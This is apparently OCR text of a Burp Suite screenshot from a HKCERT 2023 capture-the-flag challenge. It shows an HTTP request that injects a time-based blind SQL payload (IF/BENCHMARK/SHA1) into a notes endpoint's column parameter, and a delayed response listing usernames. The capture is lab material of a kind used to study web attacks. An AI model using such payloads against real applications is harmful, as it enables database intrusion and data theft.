 Send Cancel < > Target: http://chal-a.hkcert23.pwnable.h... HTTP/1
Request
Pretty Raw Hex \n
1 GET /note?noteType=public&column=
IF(1=1,BENCHMARK(50000,SHA1(1337)),0) HTTP/1.1
2 Host: chal-a.hkcert23.pwnable.hk:28107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://chal-a.hkcert23.pwnable.hk:28107/home
8 Connection: close
9 Cookie: token=c2l1bmFtOnBhc3N3b3Jk
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 8270
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 13 Nov 2023 13:30:04 GMT
6 Server: waitress
7
8 {"content": [{"username": "", "publicnote": ""},
{"username": "0000000000000000", "publicnote":
null}, {"username": "0100000000000000",
"publicnote": null}, {"username":
"0200000000000000", "publicnote": null},
{"username": "0300000000000000", "publicnote":
null}, {"username": "0400000000000000",
"publicnote": null}, {"username":
"0500000000000000", "publicnote": null},
{"username": "0510000000000000", "publicnote":
null}, {"username": "0520000000000000",
"publicnote": null}, {"username":
"0530000000000000", "publicnote": null},
{"username": "0540000000000000", "publicnote":
null}, {"username": "0550000000000000",
"publicnote": null}, {"username":
"0551000000000000", "publicnote": null},
{"username": "0552000000000000", "publicnote":
null}, {"username": "0553000000000000",
"publicnote": null}, {"username":
"0554000000000000", "publicnote": null},
{"username": "0555000000000000", "publicnote":
null}, {"username": "0556000000000000",
"publicnote": null}, {"username":
"0557000000000000", "publicnote": null},
{"username": "0557100000000000", "publicnote":
null}, {"username": "0557110000000000",
"publicnote": null}, {"username":
"0557120000000000", "publicnote": null},
{"username": "0557130000000000", "publicnote":
null}, {"username": "0557140000000000",
"publicnote": null}, {"username":
"0557150000000000", "publicnote": null},
{"username": "0557160000000000", "publicnote":
null}, {"username": "0557170000000000",
"publicnote": null}, {"username":
"0557180000000000", "publicnote": null},
Search 0 highlights
Inspector
Notes
Done 8,425 bytes | 4,847 millis